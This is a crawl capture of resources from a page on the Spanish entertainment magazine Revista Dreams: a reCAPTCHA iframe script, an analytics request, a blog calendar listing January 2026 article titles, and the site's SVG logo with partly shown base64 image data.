

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jbbv9rIo4sJqdpn4NnsIkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769775410109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1095156817&t=pageview&_s=1&dl=https%3A%2F%2Frevistadreams.com%2Findex.php%2Fel-mural%2Fentry%2Fel-mural%2Fse-permiten-borreguitos&ul=en-us%40posix&dt=SE%20PERMITEN%20BORREGUITOS%20-%20Revista%20Dreams&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1667556158&gjid=1132708240&cid=1207813979.1769775389&tid=UA-43305313-1&_gid=778718913.1769775389&_slc=1&cd4=guest&z=761625852
body_size: -451
content:
2,cG-N8J2BS1PLQ

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://revistadreams.com/?option=com_easyblog&lang=&Itemid=146&_ts=1769775406358
body_size: 16497
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/index.php\/el-tendedero\/calendar\/2026\/01\">\n\t\t\t\t\tEne 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Lun<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Lun\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mar<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mar\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Mi\u00e9<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Mi\u00e9\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Jue<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Jue\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Vie<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Vie\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\t\t\t\t\t\t<b>3 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Jue, Ene 15, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/hot-tub-machine\">HOT TUB MACHINE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/runaway\">RUNAWAY<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/his-and-hers\">HIS AND HERS<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\t\t\t\t\t\t<b>4 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Mar, Ene 27, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/ultima-oportunidad\">\u00daLTIMA OPORTUNIDAD<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-mural\/entry\/el-mural\/encendidos\">ENCENDIDOS<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/the-beast-in-me\">THE BEAST IN ME<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/dragon-ball-sigue-en-u-s-a\">DRAGON BALL SIGUE EN U.S.A.<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\t\t\t\t\t\t<b>1 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Mi\u00e9, Ene 28, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-tendedero\/entry\/el-tendedero\/volver-a-empezar\">VOLVER A EMPEZAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\t\t\t\t\t\t<b>6 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; S\u00e1b, Ene 31, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/anne-hathaway-y-su-frase-celebre\">ANNE HATHAWAY Y SU FRASE CELEBRE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-mural\/entry\/el-mural\/el-arte-de-avatar\">EL ARTE DE AVATAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/supergirl-ya-lista\">SUPERGIRL... YA LISTA<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/rob-reiner\">ROB REINER<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/stranger\">STRANGER THINGS... QUIERE EL FINAL<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/en-mi-lugar\">EN MI LUGAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Enero 2026","\/index.php\/el-tendedero\/calendar\/2026\/01\/listView"]}]

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logo-inverted-rdrs.svg
body_size: 11910
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="77px" height="32px" viewBox="0 0 77 32" enable-background="new 0 0 77 32" xml:space="preserve">
<image overflow="visible" width="800" height="300" xlink:href="[data-uri]
AAAt1AAALdQBGGHFaQAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wMi8xOYYriakAAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAf/klEQVR4nO3dUYhc930v8LPVCisWkxG2
FY2FL6uOBLZhvDFouZOwSMk+dBI09xJfSkGBQNPmpYWGWs4tNvT2qSk4cJM43AvJi9MUyq3gPlyb
5izNuQ/ryBm2A6tiKYNTQbSVipFHtmq0nitVRl72PlhqFFeyd3Zn/v9zznw+YEjsZPabzTn6ne/8
z/mfqY2NjQQAACCE34gdAAAAmBwKCAAAEMz0mD7XfV0AAFB8U6P+QCsgAABAMAoIAAAQjAICAAAE
o4AAAADBKCAAAEAwCggAABCMAgIAAASjgAAAAMEoIAAAQDAKCAAAEIwCAgAABDMdO8AtU7EDAADA
BNiIHcAKCAAAEIwCAgAABKOAAAAAwSggAABAMAoIAAAQjAICAAAEo4AAAADBKCAAAEAwCggAABCM
AgIAAASjgAAAAMEoIAAAQDAKCAAAEIwCAgAABKOAAAAAwSggAABAMAoIAAAQjAICAAAEo4AAAADB
KCAAAEAwCggAABCMAgIAAASjgAAAAMEoIAAAQDAKCAAAEIwCAgAABKOAAAAAwSggAABAMAoIAAAQ
jAICAAAEo4AAAADBKCAAAEAwCggAABCMAgIAAASjgAAAAMEoIAAAQDAKCAAAEIwCAgAABKOAAAAA
